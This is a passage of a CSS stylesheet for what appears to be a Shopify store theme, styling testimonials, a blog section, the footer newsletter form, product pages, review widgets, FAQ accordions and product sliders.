}

.tetsimonial-custom-home.quotes h2 {
    margin-bottom: 50px;
}

.tetsimonial-custom-home .col-md-4 blockquote cite {
    font-size: 17px;
    font-weight: 700;
    font-style: normal;
/*    font-family: 'Gotham' !important;*/
}

.tetsimonial-custom-home .col-md-4 blockquote>div+img {
    margin-bottom: 10px;
}

.tetsimonial-custom-home .col-md-4 blockquote p.head-sec {
    padding: 20px 0 20px;
}

.tetsimonial-custom-home .review-secton a:hover:before,
.cstm-review-section-button a:hover {
    color: #d8953e;
    text-decoration: underline;
}

.wrapper ul.cstm-cart-icon-class span.fallback-text.cart-text,
.wrapper ul.cstm-user-icon-class li a {
    padding: 0 15px;
}

.tetsimonial-custom-home .col-md-4 blockquote svg {
    fill: #a8a8a8;
    width: 60px;
    height: 60px;
}

.tetsimonial-custom-home .col-md-4 blockquote path {
    fill: #a8a8a8;
}

.wrapper ul.cstm-user-icon-class a i {
    font-size: 22px;
    color: #4a4a4a;
}

.blog_section_image.home_page_cstm_blog {
    width: 100%;
    max-width: 980px;
    margin: 0 auto;
    padding-bottom: 60px;
    padding-left: 15px;
    padding-right: 15px;
}

.blog_section_image.home_page_cstm_blog .blog-section {
    box-shadow: 0 4px 20px rgb(42 42 42 / 10%);
    border-bottom: solid 3px #1f2757;
    height: 100%;
}

.blog_section_image p.article-publish-date {
    padding-top: 10px;
    margin-bottom: 0 !important;
}

.blog_section_image .content_wrap {
    padding: 0 17px;
}

.blog_section_image p.article-publish-date time {
    font-size: 13px;
    color: #a0a0a0;
}

.blog_section_image.home_page_cstm_blog h3 a {
    color: #333;
    text-decoration: none;
}

.blog_section_image .content_wrap h3 {
    margin-top: 13px;
}

.blog_section_image.home_page_cstm_blog h3 a:hover {
    color: #1e73be;
    ;
}

.blog-section a.read_more_btn_blog {
    font-size: 15px;
    font-weight: 500;
    text-decoration: none;
    line-height: 1;
    background: #da912f;
    color: #fff;
    padding: 12px 22px;
    border-radius: 4px;
    margin: 10px 0 20px 17px;
}

.blog-section a.text-colored img {
    width: 100%;
    height: 320px;
    object-fit: cover;
    object-position: top;
}

.blog-section a.text-colored {
    display: block;
}

.blog_section_image.home_page_cstm_blog>div>div {
    padding: 0 10px;
}

.blog_section_image .content_wrap p {
    margin-bottom: 20px;
}

.blog_home_page_heading h2.section_title {
    text-align: center;
    padding-bottom: 50px;
}

.target_video_wrap iframe {
    width: 100%;
    height: 560px;
}

.blog_section_image.home_page_cstm_blog h3 a {
    color: #000;
    text-decoration: none;
    font-size: 18px;
    font-weight: 700;
    font-family: 'Comfortaa', cursive !important;
    line-height: normal;
}

.blog_section_image .content_wrap h3 {
    margin-top: 13px;
    font-size: 18px;
    line-height: normal;
}


/* footer */

footer .site-footer {
    background: #1f2757;
    width: 100%;
    float: left;
    position: relative;
    padding-top: 29px;
    color: #fff;
    padding-bottom: 0;
}

footer.footer-content .wrapper {
    width: 100%;
    max-width: 1430px;
    padding: 30px 20px 0 20px;
}

footer.footer-content .first-footer-sec h4.nav-title {
    color: #fff;
    margin-bottom: 25px;
    font-size: 29px;
    font-weight: 700;
/*    font-family: 'Gotham' !important;*/
    line-height: 35px;
}

footer.footer-content .first-footer-sec h4.nav-title {
    color: #fff !important;
    margin-bottom: 25px !important;
    font-size: 29px !important;
    font-weight: 700 !important;
   font-family: 'Montserrat' !important;
    line-height: 35px;
}

footer .newsletter-klaviyo.full h4.news_letter_title,
footer .home-new-newletter-heading-main .home-new-newletter-heading h2 {
    color: #fff;
}

footer .newslatter-text-content {
    text-align: center;
}

footer .home-new-newletter-content h2 {
    color: #fff;
    font-size: 40px;
    font-weight: 600;
}

footer .site-footer .wrapper .klaviyo_inputs_wrapper {
    display: flex;
    width: 100%;
    flex-direction: column;
}

footer.footer-content .wrapper .home-new-newletter-heading-main .email-signup-form .klaviyo_field_group input {
    border-radius: 100px;
    height: 45px;
    padding: 0 30px;
    border: 1px solid #ddd;
    width: 100%;
    max-width: 300px;
    display: flex;
    margin: 0 auto;
    float: none;
    color: #000;
/*    font-family: 'Gotham' !important;*/
    font-size: 18px;
    text-transform: capitalize;
    line-height: 27px
}

footer.footer-content .wrapper .grid__item .newsletter-klaviyo form .klaviyo_form_actions,
footer.footer-content .wrapper .grid__item .newsletter-klaviyo form .klaviyo_field_group {
    flex: 0 0 100%;
    width: 100%;
    margin: 0;
}

footer.footer-content .wrapper .grid__item .newsletter-klaviyo form .klaviyo_form_actions button {
    margin: 0 auto;
    height: 45px;
    font-size: 20px;
    background: #d8933d;
    width: 100%;
    max-width: 300px;
    border-radius: 100px;
    font-weight: 300;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 10px auto 0;
    transition: all .5s ease-in-out;
    border: 2px solid #d8933d;
    line-height: normal;
/*    font-family: 'Gotham' !important;*/
}

footer.footer-content .wrapper .grid__item .newsletter-klaviyo form .klaviyo_form_actions button:hover {
    background: transparent!important;
    border: 2px solid #d8933d!important;
}

footer.footer-content .wrapper .first-footer-sec h2 {
    color: #fff;
    margin-bottom: 25px;
    font-size: 28px;
    line-height: 35px;
}

.first-second-half-number-adress .mai-address-bar .clickabkle-call-number a {
    color: #da912f;
    font-weight: 700;
    letter-spacing: 2px;
/*    font-family: 'Gotham' !important;*/
    font-size: 18px;
}

.first-second-half-number-adress .mai-address-bar .clickabkle-call-number a:hover {
    text-decoration: underline;
}

.footer-payment-methods h2 {
    margin: 18px 0 0 !important;
    padding-bottom: 20px;
}

.footer-payment-methods {
    padding-top: 25px;
}

footer.footer-content .wrapper ul.grid__item.site-footer__payment-icons {
    list-style: none;
    display: flex;
    column-gap: 10px;
    padding-left: 0
}

footer.footer-content .half-content.last-half.direction-last-half.footer-nav {
    float: none;
    width: 100%;
}

footer.footer-content .half-content.last-half.direction-last-half.footer-nav h4.nav-title {
    color: #fff;
    text-transform: capitalize;
/*    font-family: 'Gotham' !important;*/
    text-decoration: none;
}

footer.footer-content .site-footer .wrapper .last-half .grid__item {
    width: 100%;
    text-align: left;
}

footer.footer-content .site-footer .wrapper .last-half .grid__item ul li {
    padding-bottom: 10px;
    width: 50%;
    float: left;
    padding-right: 10px;
}

footer.footer-content .site-footer .wrapper .last-half .grid__item ul li a {
    font-weight: 300;
    text-decoration: none;
    color: #fff;
    font-size: 18px;
/*    font-family: 'Gotham' !important;*/
}

footer.footer-content .site-footer .wrapper .last-half .grid__item ul {
    padding-left: 0;
}

footer.footer-content .back-to-top-right {
    right: 22px;
    border-radius: 50%;
}

footer.footer-content .clickabkle-call-number p {
    color: #fff;
}

footer.footer-content .credits {
    width: 100%;
    float: left;
    border-top: 1px solid #ffffff6b;
    margin-top: 15px;
    padding-top: 20px;
    display: flex;
    align-items: center;
}

footer.footer-content .newsletter-klaviyo.full h4.news_letter_title {
    display: none;
}

footer.footer-content .credits p {
    color: #fff;
}

footer.footer-content .first-second-half-number-adress .mai-address-bar .clickabkle-call-number a span.fa.fa-phone {
    color: #fff;
    margin-right: 10px;
}

.footer-social-icon ul.social-media {
    display: flex;
    list-style: none;
}

.footer-social-icon ul.socila-icon {
    padding-left: 0;
}

.footer-social-icon ul.social-media li a {
    padding: 0 13px;
}

.footer-social-icon ul.social-media li a i {
    font-size: 18px;
    color: #fff;
}

.site-footer .credits p {
    width: 100%;
}

footer .home-new-newletter-heading-main {
    text-align: center;
}

footer .home-new-newletter-heading-main .home-new-newletter-heading h2 {
    color: #fff;
    text-align: center;
    font-size: 40px!important;
    text-transform: lowercase;
}

footer .home-new-newletter-content bold {
    font-size: 40px;
    font-weight: 600;
}

footer .home-new-newletter-heading-main .form-group input {
    border-radius: 100px;
    height: 45px;
    padding: 0 30px;
    border: 1px solid #ddd;
    width: 100%;
    max-width: 300px;
    display: flex;
    margin: 0 auto;
    float: none;
    color: #000;
    font-family: 'Montserrat' !important;
}

footer .home-new-newletter-heading-main .form-group input+button {
    height: 45px;
    font-size: 20px;
    background: #d8933d;
    width: 100%;
    max-width: 300px;
    border-radius: 100px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 10px auto 0;
    transition: all .5s ease-in-out;
    border: 2px solid #d8933d;
    line-height: normal;
    color: #fff;
}


/* Footer End */


/* Products Page */

.product-page {
    border-top: 1px solid #eee;
}

.product-page .wrapper {
    width: 100%;
    max-width: 1430px;
    padding: 0 20px;
}

.product-page .wrapper .breadcrumbs a {
    color: #000;
}

.product-page .wrapper .products-info .product-half .product-slider .slick-list {
    border: 1px solid #eee;
}

.product-half.rte .container-special-offer-badge img {
    display: none;
}

.product-page .product-half~.product-half>div.no-mobile {
    padding: 10px 0;
}

.product-page .swatch-standard input:checked+.swatch-value,
.product-page .swatch-style input:checked+.swatch-value {
    border: 1px solid #1f2757;
    box-shadow: 0 1px #1f2757, 0 -1px #1f2757, 1px 0 #1f2757, -1px 0 #1f2757;
}

.product-page .swatch-standard input:checked+.swatch-value+.swatch-value-checked,
.swatch-style input:checked+.swatch-value+.swatch-value-checked {
    background: var( --blue);
}

.product-page .AddToCart2-div .btn-add-tocart,
.product-half .form-add-to-cart .cart-icon {
    background-color: var( --blue);
}

.product-page .AddToCart2-div .btn-svg svg,
.product-half .form-add-to-cart .cart-icon .btn-svg svg {
    top: 0;
}

.product-tabs__content-wrapper .product-tabs__content {
    border: 0 !important;
}

.template-product .cs--sectionLogos-Img {
    width: 100%;
    padding: 40px 20px 40px 20px;
    margin: 0 auto;
}

ul.cs-ulForLogos-Products {
    display: flex;
    justify-content: center;
    align-items: center;
    padding-left: 0;
}

.cs-layerimgtxtProductDesc {
    width: 100%;
    max-width: 1430px;
    margin: 0 auto;
    padding: 0 20px;
}

.cs--TitlesnDescsPrdctD h3.cs--SubTitlePrdctDesc {
    font-size: 23px;
    line-height: 30px;
    font-weight: 900;
}

.cs--TitlesnDescsPrdctD {
    padding-left: 90px;
}

.cs-layer-image-text-cstm-field {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    padding: 50px 0;
    border-top: 1px solid #eee;
}


/* .column-faq-one.cstm_wrap_all_faq .set .content {
    display: none;
}

.set.cstm_section_one.active_faq .content.open_faq_active {
    display: block;
} */

.cs--sectionLogos-Img ul.cs-ulForLogos-Products li img {
    height: 119px;
    width: 129px;
    object-fit: contain;
}

.cs-layerimgtxtProductDesc.cs-removeBorderTopHere {
    width: 100%;
    max-width: 1430px;
    margin: 0 auto;
    padding: 0 20px 60px 20px;
}


/* .cs-layerimgtxtProductDesc.cs-removeBorderTopHere .cs--section-DescPD {
    padding-right: 90px;
} */

.cstm-add-class-on-product-metafield>div {
    flex: 0 0 auto;
    max-width: calc(100%/2 - 45px);
}

.cs-layerimgtxtProductDesc.cs-removeBorderTopHere h1.cs--Section-TitlePrdctDesc {
    font-size: 45px;
    line-height: 49px;
    font-weight: 900;
    margin: 0 0 20px 0;
    color: #414141;
/*    font-family: 'Gotham' !important;*/
}

.cs--TitlesnDescsPrdctD .cs--TitlesnDescsPrdctD h3 {
    font-size: 28px;
    font-weight: 500;
    line-height: 33.5px;
    color: #000;
}

.cstm-add-class-on-product-metafield {
    display: flex;
    flex-wrap: wrap;
    column-gap: 90px;
    justify-content: center;
    width: 100%;
    max-width: 100%;
}

.cs--section-ReviewImg iframe {
    width: 100%;
    height: 393px;
    object-fit: cover;
}

.direction_content_section .content .custom-field--value h1 {
    color: #414141;
    font-size: 45px;
    font-weight: 900;
    line-height: 49.5px;
}

.custom-field--value {
    padding-bottom: 70px;
}


/* FAQ */

.custom-products-faq {
    background: #eeeff4;
    width: 100vw;
    transform: translate(-50%);
    margin-left: 50%;
    padding-bottom: 100px;
    float: left;
    margin-bottom: 50px;
}

.custom-products-faq .heading .custom-field--value {
    padding: 87px 0 60px;
    text-align: center;
    font-size: 47px;
    font-weight: 500;
}

.column-faq-one.cstm_wrap_all_faq .set {
    width: 50%;
    float: left;
    padding: 0 15px;
}

.column-faq-one.cstm_wrap_all_faq .set a {
    display: flex;
    width: 100%;
    min-height: unset;
    align-items: center;
    justify-content: space-between;
    border: 1px solid #131c50;
    margin-bottom: 15px;
    border-radius: 30px;
    padding: 10px 25px;
    color: #131c50;
    font-size: 19px!important;
    line-height: normal;
    font-weight: 700;
    text-decoration: none;
}

.set.cstm_section_one a {
    display: flex;
    width: 100%;
    min-height: 50px;
    align-items: center;
    justify-content: space-between;
    border: 1px solid #131c50;
    margin-bottom: 15px;
    border-radius: 30px;
    padding: 10px 25px;
    color: #131c50;
    font-size: 19px !important;
    line-height: normal;
    font-weight: 700;
    text-decoration: none;
}

.set.cstm_section_one i {
    background: #131c50;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 12px;
    text-align: center;
    padding: 8px 0 7px 1px;
    min-width: 20px;
}

.set.cstm_section_one.active_faq .content.open_faq_active {
    display: block;
    width: 100%;
}

.set.cstm_section_one.active_faq .content.open_faq_active p {
    width: 100%;
}

.set.cstm_section_one .content {
    display: none;
}

.set.cstm_section_one.active i {
    background: #fff;
    color: #131c50;
}

.column-faq-one.cstm_wrap_all_faq .set a:hover {
    background: #131c50;
    color: #fff;
}

.set a span {
  white-space: unset;
    text-overflow: ellipsis;
    overflow: hidden;
    width: 100%;
    display: block;
	padding-right: 10px;
}
.set.cstm_section_one.active_faq a {
    background: #131c50;
    color: #fff;
}

.column-faq-one.cstm_wrap_all_faq .set a i {
    background: #131c50;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 12px;
    text-align: center;
    padding: 8px 0 7px 1px;
    min-width: 20px;
}

.column-faq-one.cstm_wrap_all_faq .set a:hover i {
    background: #fff;
    color: #131c50;
}

.column-faq-one.cstm_wrap_all_faq .set :nth-child(even) {
    float: right;
}

.cstm-add-class-on-product-metafield .cs--TitlesnDescsPrdctD {
    padding-left: 0;
}

.set.cstm_section_one.active_faq a i {
    background: #fff;
    color: #131c50;
}

.set.cstm_section_one.active_faq a i:before {
    content: "\f068";
}

.cstm-add-to-cart-related-product {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    align-items: center;
}

.cs--ProductAddToCart-Desc .cs--moneyProductDescription {
    font-size: 37px;
    font-weight: 300;
    color: #da912f;
    font-family:'Comfortaa', cursive;
    display: block;
    text-align: left;
}

.cstm-add-to-cart-related-product .grid__item.large--one-whole.price--inner {
    padding-left: 0;
}

.cs--ProductAddToCart-Desc .cs--QuantitySelectorcs-Product select {
    height: 41px;
    border: 2px solid #1f2757;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    padding: 2px 30px 0 12px;
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin: 0;
}

.form-vertical input,
.form-vertical select,
.form-vertical textarea {
    display: block;
    margin-bottom: 5px;
    margin-top: 5px;
}

.cstm-add-to-cart-related-product .cs-AddtoCartPD-BtnSelcetnAmount select {
    display: block;
    padding: 8px 25px 8px 10px;
    border: 1px solid #eee;
    font-size: 18px;
    font-weight: 300;
/*    font-family: 'Gotham' !important;*/
}

.cstm-add-to-cart-related-product .cs--ProductSatisfactoryMessage h4.cs--ProductComfyTagLine {
    font-size: 17px;
    line-height: 28px;
}

.jdgm-rev-widg__header a.jdgm-write-rev-link {
    border-color: #da912f;
    color: #1f2757;
    font-weight: 500;
    font-size: 16px;
    background-color: #ffffff;
}

.jdgm-widget-actions-wrapper a.jdgm-ask-question-btn {
    background: #112361;
    color: #fff;
}

.cstm-dirobi-custome-product-field {
    overflow: hidden;
}

.template-product .jdgm-rev.jdgm-divider-top.jdgm--done-setup.jdgm--leex-done-setup {
    background-color: transparent !important;
    border-bottom: 1px solid #e5e6eb;
    border-right: 0;
    border-left: 0;
    border-top: 0;
    position: static !important;
    width: 100% !important;
    border-top: 0 !important;
}

.template-product .jdgm-rev-widg.jdgm-rev-widg {
    border: 0;
    padding-left: 0;
    padding-right: 0;
}

.template-product span.jdgm-rev__author-wrapper {
    display: flex !important;
    column-gap: 10px;
}

.template-product #judgeme_product_reviews .jdgm-rev__buyer-badge {
    background: 0 0;
    color: #db9130;
    padding: 0;
    margin-top: 3px;
    font-size: 15px;
}

.template-product #judgeme_product_reviews .jdgm-rev .jdgm-rev__timestamp {
    font-size: 14px;
    line-height: 16px;
}

.template-product a.jdgm-paginate__page.jdgm-curt {
    font-size: 18px;
    font-weight: 700;
}

.template-product span.jdgm-star.jdgm--off:before,
.template-product #judgeme_product_reviews .jdgm-star.jdgm--on:before {
    color: #db9130 !important;
}

.template-product #judgeme_product_reviews .jdgm-rev__title {
    margin-bottom: 10px;
    margin-top: 5px;
    font-size: 18px;
    font-weight: 700;
}

.jdgm-paginate a {
    color: #000;
}

.template-product .jdgm-rev.jdgm-divider-top.jdgm--done-setup.jdgm--leex-done-setup:last-child {
    border-bottom: 0;
}

.relate-content .wrapper>div {
    width: 100%;
    max-width: 1430px;
    float: none;
    padding-left: 0;
}

.shopify-section.recently-viewed-products .wrapper,
.relate-content .wrapper {
    width: 100%;
    max-width: 1430px;
    padding: 0 20px;
}

.template-product .shopify-section.recently-viewed-products .wrapper .grid-uniform,
.template-product .relate-content .grid-uniform {
    gap: 0;
    display: flex;
    justify-content: center;
    column-gap: 15px;
}

.template-product .shopify-section.recently-viewed-products .wrapper .grid__item-image-wrapper img,
.template-product .relate-content .grid__item-image-wrapper img {
    width: 250px;
    height: 250px;
    object-fit: cover;
}

.releted--products .category_wrap h4 a,
.template-product .relate-content .grid__item h3,
.template-product .shopify-section.recently-viewed-products .wrapper h4 {
    color: #000;
    text-decoration: none;
    font-weight: 700;
    line-height: 30px;
    display: block;
    font-size: 18px;
}

.releted--products .category_wrap h4 {
    padding: 20px 0;
    text-align: left;
}

.releted--products .category_wrap span.jdgm-prev-badge__stars span:before {
    color: #da912f !important;
}

.category_wrap .custom-product-item-data img {
    width: 250px;
    height: 250px;
    object-fit: contain;
}

.category_wrap ul.slick-dots {
    display: flex;
    justify-content: center;
    column-gap: 15px;
    margin-top: 30px;
}

.releted--products .category_wrap .grid__item {
    float: none;
    padding-left: 0;
}

.releted--products .category_wrap .slick-slide {
    margin: 0 20px;
}

.cs-layerimgtxtProductDesc1 h1.cs--Section-TitlePrdctDesc {
    font-size: 45px;
    font-weight: 900;
    line-height: 49px;
}

.cs-layerimgtxtProductDesc3 .cs--TitlesnDescsPrdctD {
    padding-left: 0;
    padding-right: 60px;
}

.category_wrap ul.slick-dots li button {
    font-size: 0;
    width: 15px;
    height: 15px;
    background: #262355;
    border-radius: 50%;
    border: 1px solid #262355;
}

.category_wrap ul.slick-dots li.slick-active button {
    background: #d69547;
    border: 1px solid #d69547;
}

.category_wrap .custom-product-item-data {
    padding: 20px 20px 30px;
    border: 1px solid #eee;
}

.cs-layerimgtxtProductDesc3 {
    display: flex;
    border-top: 1px solid #eee;
    margin-top: 60px;
    padding-top: 60px;
}

.template-product .shopify-section.recently-viewed-products span.grid__item-price,
.template-product .relate-content .grid__item-price-wrapper span.grid__item-price {
    /* color: #000; */
    font-weight: 900;
    font-size: 18px;
}

.template-product .shopify-section.recently-viewed-products h2,
.template-product .relate-content h2 {
/*    font-family: 'Gotham' !important;*/
    font-weight: 900;
    font-size: 45px;
    line-height: 49px;
}

.template-product .shopify-section.recently-viewed-products h2 {
    margin-bottom: 50px;
}

.shopify-section.recently-viewed-products section.wrapper {
    padding-top: 40px;
    padding-bottom: 0;
}

footer.footer-content {
    margin-top: 60px;
}

.template-product .relate-content .wrapper .reviewtitle {
    margin-bottom: 45px;
}

.template-product .grid-uniform--s4 .grid__item {
    border: 1px solid #eee;
    flex: 0 0 auto;
    max-width: calc(100%/4 - 15px) !important;
    float: none;
    padding-left: 0;
    padding: 20px 20px 30px 20px;
}

.cstm-add-to-cart-related-product .grid__item.add-to-cart {
    float: none;
    padding-left: 0;
}

.main-cstm-class-for-judje-add-to-cart {
    display: flex;
    align-items: center;
    column-gap: 10px;
}

.main-cstm-class-for-judje-add-to-cart .AddToCart {
    width: 100%;
    max-width: 210px;
    height: 46px;
    background-color: #1f2757!important;
    border-radius: 50px;
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 18px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.main-cstm-class-for-judje-add-to-cart .jdgm-widget .jdgm-prev-badge {
    display: flex !important;
    column-gap: 10px;
    align-items: center;
}

.cstm-add-to-cart-related-product .cs-AddtoCartPD-BtnSelcetnAmount .cs--ProductSatisfactoryMessage {
    padding: 30px 0;
}

.releted--products h2.cs-RelatedProductstitle_Pdesc {
    text-align: center;
    padding: 18px 0 10px;
    text-transform: uppercase;
    margin-bottom: 40px;
}

.cs-layerimgtxtProductDesc3 {
    display: flex;
    padding-top: 60px;
}

.releted--products .category_wrap .slick-prev {
    position: absolute;
    top: 50%;
    left: -37px;
    right: auto;
    font-size: 0;
}

.releted--products .category_wrap .slick-next {
    left: auto;
    right: 0;
    position: absolute;
    top: 50%;
    font-size: 0;
}

.releted--products .category_wrap .slick-next:before,
.releted--products .category_wrap .slick-prev:before {
    position: absolute;
    content: "\f053";
    font-family: 'fontAwesome';
    color: #000;
    font-size: 20px;
    z-index: 10;
}

.releted--products .category_wrap .slick-next:before {
    position: absolute;
    content: "\f054";
    font-family: 'fontAwesome';
    color: #000;
    font-size: 20px;
}

.custom-field--value ul {
    padding-left: 0;
}

.product-page .product-quantity-wrapper button#ButtonMinus {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.product-page .product-quantity-wrapper button#ButtonPlus {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.cs-layerimgtxtProductDesc1 {
    padding: 0 20px;
}

.column-faq-one.cstm_wrap_all_faq .set:nth-child(even) {
    float: right;
}

.column-faq-one.cstm_wrap_all_faq .set:nth-child(odd) {
    float: left;
}

.cs-layerimgtxtProductDesc3 .cs--TitlesnDescsPrdctD {
    padding-right: 0;
}

.cs-layerimgtxtProductDesc3>div {
    width: unset;
}

.cs-layerimgtxtProductDesc3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-column-gap: 90px;
}

.cs-layerimgtxtProductDesc1 .cs-layer-image-text-cstm-field {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-column-gap: 90px;
}

.cs-layerimgtxtProductDesc1 .cs-layer-image-text-cstm-field>div {
    width: unset;
}

.cs-layerimgtxtProductDesc1 .cs-layer-image-text-cstm-field>div .cs--TitlesnDescsPrdctD {
    padding-left: 0;
}

.cstm-add-to-cart-related-product>div {
    width: unset;
}

.cstm-add-to-cart-related-product {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-column-gap: 90px;
}

.cstm-add-to-cart-related-product span.cs-FeaturedImg_ProductDesc img {
    max-width: 330px !important;
}

.product-page .product-slider-widget .product-slider .slick-arrow,
.product-slider.product-slider-featured.jq-featured-slider.slick-initialized.slick-slider .slick-next.slick-arrow,
.product-slider.product-slider-featured.jq-featured-slider.slick-initialized.slick-slider .slick-prev.slick-arrow {
    font-size: 0;
}

.product-page .product-slider-widget .product-slider .slick-prev.slick-arrow:before,
.product-slider.product-slider-featured.jq-featured-slider.slick-initialized.slick-slider .slick-prev.slick-arrow:before {
    position: absolute;
    content: "\f053";
    font-family: 'fontAwesome';
    color: #000;
    font-size: 20px;
    left: 0;
    z-index: 99;
}

.product-slider-widget .product-slider-featured button:before {
    background: transparent !important;
    border: 0 !important;
}

.product-page .product-slider-widget .product-slider .slick-next.slick-arrow:before,
.product-page .product-slider-widget .product-slider .slick-arrow:before {
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #fff;
    border-radius: 50%;
    border: 1px solid#ddd;
}

.releted--products .category_wrap .slick-next:before,
.releted--products .category_wrap .slick-prev:before {
    background: transparent;
    border: 1px solid transparent;
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
}

.product-slider-widget .product-slider-featured .slick-prev:before {
    left: -30px !important;
}

.releted--products .category_wrap .slick-next:hover:before,
.releted--products .category_wrap .slick-prev:hover:before {
    background: #da912f;
    border: 1px solid #da912f;
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    color: #fff;
}

.product-page .product-slider-widget .product-slider .slick-next.slick-arrow:before,
.product-slider.product-slider-featured.jq-featured-slider.slick-initialized.slick-slider .slick-next.slick-arrow:before {
    position: absolute;
    content: "\f054";
    font-family: 'fontAwesome';
    color: #000;
    font-size: 20px;
}

.recently-viewed-products .grid-uniform {
    gap: 0;
    display: flex;
    justify-content: center;
    column-gap: 15px;
    padding-left: 0;
}

.shopify-section.recently-viewed-products h2#recently-viewed-products-title {
    text-align: center;
    color: #1f2757;
    text-transform: none;
    padding-bottom: 50px;
    font-family: 'Montserrat' !important;
    font-weight: 700 !important;
    font-size: 48px !important;
    letter-spacing: -1px !important;
    line-height: 49px;
    padding-top: 0;
    margin-top: 0;
}

.recently-viewed-products .grid-uniform li.grid__item {
    border: 1px solid #eee;
    flex: 0 0 auto;
    max-width: calc(25% - 15px)!important;
    float: none;
    padding: 20px 20px 30px;
}

.recently-viewed-products .grid-uniform li.grid__item img {
    width: 250px;
    height: 250px;
    object-fit: cover;
}

.recently-viewed-products .grid-uniform li.grid__item h4 {
    color: #000;
    text-decoration: none;
    font-family: 'Montserrat' !important;
    font-weight: 700 !important;
    line-height: 26px !important;
    display: block;
    font-size: 15pt !important;
    letter-spacing: -1px !important;
}

.recently-viewed-products .grid-uniform li.grid__item span.grid__item-price {
    /* color: #000; */
    font-weight: 900;
    font-size: 18px;
}

.blog_home_page_heading h2.section_title {
    text-align: center;
    padding-bottom: 30px;
    padding-top: 30px;
}

.custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field .custom-field--value h1 {
    text-align: center;
}

.custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field {
    margin-top: 60px;
}

.custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field .custom-field--value p strong,
.direction_content_section .heading,
.custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field .custom-field--value h1 {
    text-align: center;
    font-size: 45px !important;
    line-height: 49px;
    font-weight: 900;
}

.direction_content_section .heading .custom-field--value {
    padding: 60px 0 0 0;
}

.custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field p+h1 {
    padding-top: 60px;
}

.custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field h1 {
    margin-bottom: 20px;
}

.cstm-dirobi-custome-product-field {
    padding-top: 60px;
}

.cs-ptagtxtmsgfinalphase a.cs-clickherelinktoschedule-meet {
    font-size: 18pt !important;
    color: #da912f;
}

.template-index .jdgm-star.jdgm--half:before,
.template-index .jdgm-star.jdgm--on:before {
    color: #da912f;
}

.quotes-wrapper blockquote cite::before {
    content: "\2014 ";
    margin-right: 4px;
}

.jdgm-preview-badge .jdgm-star.jdgm-star::before {
    color: #db9130 !important;
}

.releted--products .extra-dsc {
    min-height: 150px;
}

.releted--products .grid__product-content.text-center.category_detail {
    position: relative;
}

.releted--products .grid__product-content.text-center.category_detail .shop-now-button-wrap {
    position: absolute;
    bottom: 0;
    top: auto;
}

.home-page-coach-free-section-cstm {
    background: #1f2757;
    padding: 60px 0;
}

.template-index .custom-home-video-section {
    margin-bottom: 60px;
}

.home-page-coach-free-section-cstm h2 {
    color: #fff;
    text-align: center;
    padding-bottom: 30px;
}

.cstm-main-home-page-coach-free img {
    height: 100%;
    width: 100%;
}

.home-page-cstm-free-coach-button a {
    text-align: center;
    display: block;
    padding: 30px 0 0;
}

.home-page-cstm-free-coach-button {
    text-align: center;
    margin: 0 auto;
    padding-top: 30px;
}

.home-page-cstm-free-coach-button a {
    text-align: center;
    padding: 30px 0 0;
    font-size: 18px;
    text-transform: uppercase;
    color: #fff;
    background: #d8933d;
    border-radius: 100px;
    padding: 10px 35px;
    border: 2px solid #d8933d;
    letter-spacing: 3px;
    transition: all 0.5s ease-in-out;
    display: inline-block;
}

.home-page-cstm-free-coach-button a:hover {
    background: transparent;
}

.home-page-coach-free-section-cstm h2 span.cstm-spon {
    color: #da912f;
}


/* 31/01/23 */

.product-page .product-slider-widget .product-slider .slick-prev.slick-arrow:before,
.product-slider.product-slider-featured.jq-featured-slider.slick-initialized.slick-slider .slick-prev.slick-arrow:before {
    left: -38px;
}

.jdgm-paginate__prev-page,
.jdgm-paginate__next-page {
    display: inline-flex !important;
    justify-content: center;
    align-items: center;
    padding: 0;
    padding-top: 3px;
}

.jdgm-paginate__prev-page:before {
    content: "\f053" !important;
    font-family: fontAwesome;
    font-weight: 300;
    font-size: 11px;
}

.jdgm-paginate__next-page:before {
    content: '\f054' !important;
    font-family: fontAwesome;
    font-weight: 300;
    font-size: 11px;
}


/* product section top */

.product-half.rte h1.product-title.no-mobile {
    display: none;
}

.product-half.rte h1.cs--ProductTesti {
    font-size: 23px;
    line-height: 30px;
    margin-bottom: 14px;
    font-weight: 900;
}

.product-page .product-half~.product-half .cs--ProductTestimonialPostedByName h4 {
    font-size: 20px;
    font-weight: 500;
    line-height: 1.1;
    color: var(--light-black);
}

.product-page .product-half~.product-half .cs-ProductTitleName h3 {
    font-size: 20px;
    line-height: 40px;
    margin: 40px 0 0 0;
    width: 100%;
    color: var(--light-black);
    font-weight: 900;
}

.template-product .products-info .product-half .cs--reviewsstarsOfsectionOne .jdgm-prev-badge .jdgm-prev-badge__text {
    font-size: 20px;
    display: inline-block;
    font-weight: 500;
    color: var(--secondry);
}

.template-product .products-info .product-half .cs--reviewsstarsOfsectionOne .jdgm-prev-badge span.jdgm-prev-badge__stars span:before {
    padding: 0 2px 0 0;
    font-size: 17px;
}

.product-page .new-product-price .new-current-price>span span {
    color: var(--secondry);
    font-weight: 500;
    line-height: 1.1;
}

